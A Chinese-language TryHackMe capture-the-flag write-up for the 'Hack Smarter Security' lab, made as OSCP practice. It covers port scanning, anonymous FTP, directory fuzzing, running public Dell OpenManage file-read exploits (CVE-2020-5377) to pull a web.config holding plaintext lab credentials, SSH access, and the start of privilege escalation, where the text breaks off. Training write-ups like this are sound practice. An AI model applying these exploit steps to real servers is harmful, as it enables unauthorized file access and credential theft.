tryhackme 记录-windows-0x0B Hack Smarter Security (medium)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Mr Robot | Attacktive Directory | SQL Injection Lab | |
| Thompson | Attacking Kerberos | Linux Privilege Escalation | |
| Kenobi | Wreath Network | Windows Privilege Escalation | |
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Weasel(官方似乎删除了,没找到) | Recommended paths | |
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Cyberlens | Exploiting Active Directory | |
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。
0x0B Hack Smarter Security (medium)
简介:
你的任务是渗透臭名昭著的“黑客智能APT”(高级持续威胁)组织的网络服务器。该组织以进行恶意网络活动而闻名,我们必须收集他们即将到来的目标情报。
Hack Smarter APT运营着一个防护严密的网络服务器,配备了先进的安全措施。你的目标是悄无声息地攻破他们的服务器,提取即将到来的目标名单,并不留下任何你的踪迹。
首先,你需要运用丰富的黑客技巧,利用服务器防御中的漏洞。记住,隐秘和谨慎是关键。您必须避免触发任何可能导致服务器提前关闭或惊动Hack Smarter APT组的警报。
一旦你获得他们的服务器访问权限,就要穿越他们复杂的网络基础设施,绕过防火墙、加密协议和其他安全层。找到他们存储敏感信息的中央仓库,包括即将发布的目标名单。英特尔报告称,该系统位于管理员用户的桌面上。
取回名单时务必小心。Hack Smarter APT团队以采用入侵检测系统和先进监控工具等对策而闻名。保持低调至关重要,避免留下任何可能危及任务或危及自身安全的痕迹。
成功获取即将到来的目标名单后,通过加密通道将数据传输到我们的安全服务器。这将确保我们的分析师能够分析信息,并采取适当行动保护潜在目标免受网络攻击。
请记住,这是一项高风险任务,你收集的信息将对瓦解“黑客更聪明的APT”组织的运作起到关键作用。祝你好运,愿你的技能能带你完成这项任务。
原文:
Your mission is to infiltrate the web server of the notorious Hack Smarter APT (Advanced Persistent Threat) group. This group is known for conducting malicious cyber activities, and it's imperative that we gather intel on their upcoming targets.
The Hack Smarter APT operates a well-protected web server, fortified with advanced security measures. Your objective is to compromise their server undetected, extract the list of upcoming targets, and leave no trace of your presence.
To begin, you'll need to employ your extensive hacking skills and exploit any vulnerabilities in their server's defenses. Remember, stealth and discretion are key. You must avoid triggering any alarms that could lead to a premature shutdown of the server or alert the Hack Smarter APT group to your presence.
Once you gain access to their server, navigate through their intricate network infrastructure, bypassing firewalls, encryption protocols, and other security layers. Locate the central repository where they store sensitive information, including their upcoming target list. Intel has reported this is located on the desktop of the Administrator user.
Exercise caution as you retrieve the list. The Hack Smarter APT group is known for employing countermeasures such as intrusion detection systems and advanced monitoring tools. It's crucial that you maintain a low profile and avoid leaving any traces that could compromise the mission or endanger your own safety.
Upon successfully acquiring the list of upcoming targets, transmit the data to our secure server using encrypted channels. This will ensure that our analysts can analyze the information and take appropriate action to protect potential targets from cyber attacks.
Remember, this is a high-stakes mission, and the information you gather will be instrumental in dismantling the Hack Smarter APT group's operations. Good luck, and may your skills lead you to success in this mission.
设置环境变量
export TARGET=10.48.157.104
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.48.157.104:21
Open 10.48.157.104:22
Open 10.48.157.104:80
Open 10.48.157.104:1311
Open 10.48.157.104:3389
Open 10.48.157.104:7680
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 126 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
22/tcp open ssh syn-ack ttl 126 OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBQEQMtEIvOihpoAKa9mb4xibUA3epuSK6Rxxs+DoZW3vnh+jS+sRfqlylP7y/n4IzGUuaWlZVKpUq7BpYWy+b6CUQG59eniRhqIbPnQMxgj10aGNB2cwSWJiw7eHL5ifWJpPzhcESEpIo+y7DtWPffqWxU/nVp1gTc9Yq9SrumwiFuzT+CV1MzyMBuqqlhydQ2bmRKY8OPBylO1IfB0vUmttRekXQv5Hzj8+EuY9AyR1Dd/VIPyTAu6azseLp+XRkmbj/SDFCyVFzmcJWrd0U1TRO9JgyqMqpJ1sXaLdLvhN6cF8+TgvQrzIHktXcuuYs0VTxOcGLT6rxgTjvI4SR
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLo3VekZ7ilJh7VVErMMXBCMy6+xLbnG+S3p4AGRj+CYOojmR0hZcEC6m/bk/4wZbI8hqfi7WXkHzb9k229IAwM=
| 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKrfRbBfOafQZpZ/1PAOouyK5o+rG5uKKPllhZk91Q+m
80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon? syn-ack ttl 126
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US/organizationalUnitName=SA Enterprise Software Development/localityName=Round Rock
| Issuer: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US/organizationalUnitName=SA Enterprise Software Development/localityName=Round Rock
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-30T19:03:17
| Not valid after: 2025-06-29T19:03:17
| MD5: 4276 b53d a8ab fa7c 10c0 1535 ff41 2928
| SHA-1: c44f 51f8 ed54 802f bb94 d0ea 705d 50f8 fd96 f49f
| SHA-256: 575d 0642 da0e 341a 5e84 c84e 8c09 e12e 0063 91ff 4c9f a29b d4ca 60fe 5775 3f46
| -----BEGIN CERTIFICATE-----
| MIIDtjCCAp6gAwIBAgIJAJiVCPPKPIZQMA0GCSqGSIb3DQEBCwUAMIGIMQswCQYD
| VQQGEwJVUzELMAkGA1UECBMCVFgxEzARBgNVBAcTClJvdW5kIFJvY2sxKzApBgNV
| BAsTIlNBIEVudGVycHJpc2UgU29mdHdhcmUgRGV2ZWxvcG1lbnQxETAPBgNVBAoT
| CERlbGwgSW5jMRcwFQYDVQQDEw5oYWNrc21hcnRlcnNlYzAeFw0yMzA2MzAxOTAz
| MTdaFw0yNTA2MjkxOTAzMTdaMIGIMQswCQYDVQQGEwJVUzELMAkGA1UECBMCVFgx
| EzARBgNVBAcTClJvdW5kIFJvY2sxKzApBgNVBAsTIlNBIEVudGVycHJpc2UgU29m
| dHdhcmUgRGV2ZWxvcG1lbnQxETAPBgNVBAoTCERlbGwgSW5jMRcwFQYDVQQDEw5o
| YWNrc21hcnRlcnNlYzCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAID1
| 0qf1d/s31Fj8jgv7MtEHjRYX41B+o2p4M5TEIw3kWGrZmfxasZb7KP8lCKcS1+2x
| U08mCd2k0OfnGaeJIqnnzrQlkjhM/EVC+6LXOnC65rpaAmZXeKuH0YzFKSbmSt5k
| 7iTFoYH/QPLKn/lXxlCl4y4x73pCvttLOKtqcoO0a1Rf67kCnHuaRGVfWlidsUYe
| AIWsP8sq/kx+AhOTv4WRK/2Dx51emAguT8167rfiUbu9o6cf0hGhvO9V/d9SLcht
| sF8KVlAYZLHo6Vyzxf412+L2DrxqZoF6v3T8srvj4WMHt8m3lbyxizE68TCmQXzD
| SWoUUhpcv8xQBVCp860CAwEAAaMhMB8wHQYDVR0OBBYEFOADAwMC1j6Zrd4r+sYx
| V7aussbQMA0GCSqGSIb3DQEBCwUAA4IBAQBHVVuwnRybQn2lgUXjQVDWNDhTyV8h
| eKX78tuO/zLOO9H+QvtHnA293NEgsJ1B2hyM+QIfhPxB+uyAh9qkYLwwNWzT5M7i
| JZW2b00Q7JJhyF5ljU6+cQsIc2e9c6ohpka/2YOso18b0McJNZULEf1bkXAgCVFK
| /VUpZqbOUwze/Zyh/UCTY3yLmxmMzkRHIUSCNh7rdi5Rtv/ele0WICTD0eX1Hw0b
| DaUifmqUEI4Lh3SemL5MolJ0FpRrBNznNmWR9xwOFCE1dSaYj8Zo0oaIgJEbkffh
| 9k72dU9PVPMx+kqDak7ntWQHTFuV6GH149dIUPinVmioLAkxPJ2XmoRt
|_-----END CERTIFICATE-----
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Tue, 10 Feb 2026 11:16:32 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
| <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| HTTPOptions:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Tue, 10 Feb 2026 11:16:38 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
|_ <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2026-02-10T11:17:11+00:00
|_ssl-date: 2026-02-10T11:17:18+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=hacksmartersec
| Issuer: commonName=hacksmartersec
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-09T11:12:25
| Not valid after: 2026-08-11T11:12:25
| MD5: ddaf dbfc 3198 f57c 78cc 025c 5230 8024
| SHA-1: ec71 d0d5 7026 23d9 b158 da2e 1908 9c45 934b 7cf9
| SHA-256: 9de0 ffaf f867 6aeb 6147 8d27 54da 4ca7 743b 0afd 74f9 3371 d7fa da4d 26fb b354
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
7680/tcp open pando-pub? syn-ack ttl 126
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1311-TCP:V=7.98%T=SSL%I=7%D=2/10%Time=698B1391%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,1089,"HTTP/1\.1\x20200\x20\r\nStrict-Transport-Security:
SF:\x20max-age=0\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX-Content-Type-Optio
SF:ns:\x20nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nvary:\x20acc
SF:ept-encoding\r\nContent-Type:\x20text/html;charset=UTF-8\r\nDate:\x20Tu
SF:e,\x2010\x20Feb\x202026\x2011:16:32\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20Str
SF:ict//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-strict\.dtd\">\
SF:r\n<html>\r\n<head>\r\n<META\x20http-equiv=\"Content-Type\"\x20content=
SF:\"text/html;\x20charset=UTF-8\">\r\n<title>OpenManage™</title>\r\
SF:n<link\x20type=\"text/css\"\x20rel=\"stylesheet\"\x20href=\"/oma/css/lo
SF:ginmaster\.css\">\r\n<style\x20type=\"text/css\"></style>\r\n<script\x2
SF:0type=\"text/javascript\"\x20src=\"/oma/js/prototype\.js\"\x20language=
SF:\"javascript\"></script><script\x20type=\"text/javascript\"\x20src=\"/o
SF:ma/js/gnavbar\.js\"\x20language=\"javascript\"></script><script\x20type
SF:=\"text/javascript\"\x20src=\"/oma/js/Clarity\.js\"\x20language=\"javas
SF:cript\"></script><script\x20language=\"javascript\">\r\n\x20")%r(HTTPOp
SF:tions,1089,"HTTP/1\.1\x20200\x20\r\nStrict-Transport-Security:\x20max-a
SF:ge=0\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX-Content-Type-Options:\x20no
SF:sniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nvary:\x20accept-encod
SF:ing\r\nContent-Type:\x20text/html;charset=UTF-8\r\nDate:\x20Tue,\x2010\
SF:x20Feb\x202026\x2011:16:38\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCT
SF:YPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20Strict//EN\"
SF:\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-strict\.dtd\">\r\n<html>
SF:\r\n<head>\r\n<META\x20http-equiv=\"Content-Type\"\x20content=\"text/ht
SF:ml;\x20charset=UTF-8\">\r\n<title>OpenManage™</title>\r\n<link\x2
SF:0type=\"text/css\"\x20rel=\"stylesheet\"\x20href=\"/oma/css/loginmaster
SF:\.css\">\r\n<style\x20type=\"text/css\"></style>\r\n<script\x20type=\"t
SF:ext/javascript\"\x20src=\"/oma/js/prototype\.js\"\x20language=\"javascr
SF:ipt\"></script><script\x20type=\"text/javascript\"\x20src=\"/oma/js/gna
SF:vbar\.js\"\x20language=\"javascript\"></script><script\x20type=\"text/j
SF:avascript\"\x20src=\"/oma/js/Clarity\.js\"\x20language=\"javascript\"><
SF:/script><script\x20language=\"javascript\">\r\n\x20");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:17
Completed NSE at 06:17, 0.00s elapsed
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.16 seconds
Raw packets sent: 6 (264B) | Rcvd: 6 (264B)
FTP 匿名登录
└─$ ftp anonymous@$TARGET
Connected to 10.48.157.104.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49805|)
125 Data connection already open; Transfer starting.
06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
06-28-23 03:00PM 1022126 stolen-passport.png
226 Transfer complete.
ftp> get Credit-Cards-We-Pwned.txt
local: Credit-Cards-We-Pwned.txt remote: Credit-Cards-We-Pwned.txt
229 Entering Extended Passive Mode (|||49811|)
125 Data connection already open; Transfer starting.
100% |*************************************************************************************************| 3722 16.75 KiB/s 00:00 ETA
226 Transfer complete.
3722 bytes received in 00:00 (16.71 KiB/s)
ftp> get stolen-passport.png
local: stolen-passport.png remote: stolen-passport.png
229 Entering Extended Passive Mode (|||49814|)
125 Data connection already open; Transfer starting.
11% |********** | 116 KiB 116.49 KiB/s 00:07 ETAftp: Reading from network: Interrupted system call
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
WARNING! 452 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
似乎没什么有用的信息
尝试上传文件(如果可以上传,那后期传工具上去会方便很多)
很不幸,并不能上传
WEB 访问及目录扫描
80 端口
1311 端口已 http 访问被提示 This combination of host and port requires TLS.,所以需要以 https 访问
看上去像 dell 服务器的后台,查看版本

版本号 9.4.0.2
80 端口的目录及网页文件扫描
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
并没有什么有用的信息
1311 端口的目录及网页文件扫描
ffuf -u https://$TARGET:1311/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u https://$TARGET:1311/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
也没有什么很有价值的信息
初始访问
机器挂了,重置后 IP:10.48.137.18
export TARGET=10.48.137.18
搜索 exp
searchsploit OpenManage 9.4.0

存在任意文件读取,拿出来看看

使用,注意这是个 python2 编写的脚本
python2 49750.py 192.168.196.107 10.48.137.18:1311
用上面的脚本跑了一下似乎存在一些问题,重新找了一个 exp
python3 CVE-2020-5377.py 192.168.196.107 10.48.137.18:1311
80 端口开着 IIS,尝试读取配置C:\inetpub\wwwroot\application\web.config、C:\windows\system32\inetsrv\config\applicationHost.config
成功找到项目目录:C:\inetpub\wwwroot\hacksmartersec  尝试读取项目配置:
尝试读取项目配置:C:\inetpub\wwwroot\hacksmartersec\web.config

拿下账号密码:tyler/IAmA1337h4x0randIkn0wit!
RDP 上号,上号失败
xfreerdp3 /v:$TARGET /u:tyler /p:IAmA1337h4x0randIkn0wit!
ssh 上号
ssh tyler@$TARGET


user.txt
type C:\Users\tyler\desktop\user.txt
提权
使用 winPEAS.bat 跑一下

没发现很有价值的信息
使用 PowerUp.ps1 尝试
